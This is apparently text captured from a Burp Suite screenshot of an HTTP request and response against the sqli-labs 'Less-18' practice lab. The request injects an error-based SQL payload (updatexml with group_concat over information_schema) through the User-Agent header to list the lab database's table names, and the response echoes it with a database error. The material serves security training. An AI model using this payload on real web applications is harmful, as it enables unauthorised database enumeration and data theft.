 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: sqli-labs:8890
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sqli-labs:8890
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4208.0 Safari/537.361'
AND updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1) AND '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sqli-labs:8890/sqli-labs/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=1&submit=Submit
Response
Raw Headers Hex Unexpected information
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Oct 2020 06:51:21 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1920
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>Less-18 Header Injection- Error Based- string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center
"> Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></
div>
19 <div  align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <!--Form to post the contents -->
24 <form action="" name="form1" method="post">
25
26 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
27 <input type="text"  name="uname" value=""/>  </div>
28
29 <div> Password : &nbsp; &nbsp;
30 <input type="text" name="passwd" value=""/></div></br>
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3
></font><font color= "#0000ff" font size = 3 >Your User Agent is:
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4208.0 Safari/537.361' AND
updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1) AND '</
font><br>Truncated incorrect DOUBLE value: 'Mozilla/5.0 (Macintosh; Intel
Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4208.0 Safari/537.361'<br><br><img src="../images/flag.jpg"
/><br>
47